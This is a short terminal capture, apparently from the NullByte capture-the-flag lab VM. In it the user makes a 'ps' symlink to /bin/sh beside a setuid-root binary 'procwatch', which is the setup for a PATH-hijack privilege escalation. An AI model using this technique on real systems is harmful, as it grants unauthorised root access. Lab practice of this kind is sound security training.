 ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ ls -liah
total 20K
401863 drwxrwxrwx 2 root   root   4.0K Jun 23 02:39 .
389537 drwxr-xr-x 4 root   root   4.0K Aug  2  2015 ..
391947 -rwsr-xr-x 1 root   root   4.9K Aug  2  2015 procwatch
391475 lrwxrwxrwx 1 ramses ramses    7 Jun 23 02:39 ps -> /bin/sh
401064 -rw-r--r-- 1 root   root     28 Aug  2  2015 readme.txt
ramses@NullByte:/var/www/backup$